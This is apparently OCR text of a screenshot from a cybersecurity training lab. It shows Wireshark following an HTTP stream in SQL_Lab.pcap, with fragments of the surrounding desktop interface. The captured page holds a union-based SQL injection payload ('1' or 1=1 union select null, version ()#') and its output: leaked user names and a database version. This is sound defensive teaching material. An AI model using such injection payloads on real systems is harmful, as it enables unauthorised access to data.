 CyberOps Workstation [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications SQL_La... Wiresh... Wiresh... [Termi... [Termi... "Node:... "Node:... Tue 21 Mar, 06:05 analy
Wireshark · Follow HTTP Stream (tcp.stream eq 4) · SQL_Lab.pcap
File Edit View Go
tcp.stream eq 4
No. Time
22 313.710129
qli/?id=1%27+or+1%3D1+union
23 313.710277
594 Win=236 Len=0 TSval=116
24 313.712414
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15"
name="id">
<input type="submit"
name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select null, version ()#<br /
>First name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select
null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID:
1' or 1=1 union select null, version ()#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name:
Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: <br />Surname:
5.7.12-0ubuntu1.1</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/
5DP0N1P76E.html" target="_blank">http://www.securiteam.com/securityreviews/
5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/
Frame 22: 659 bytes
Ethernet II, Src: P
Internet Protocol V
Transmission Contro
Source Port: 356
Destination Port
[Stream index: 4
[TCP Segment Len
Sequence number:
Sequence number
[Next sequence n
Acknowledgment n
Acknowledgment n
1000 .... = Head
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,548 bytes) Show and save data as ASCII
Find: 1=1 Find Next
Filter Out This Stream Print Save as... Back Close Help
Right Ctrl
27°C
Sebagian cerah
Search
8:53
04/04/2023
5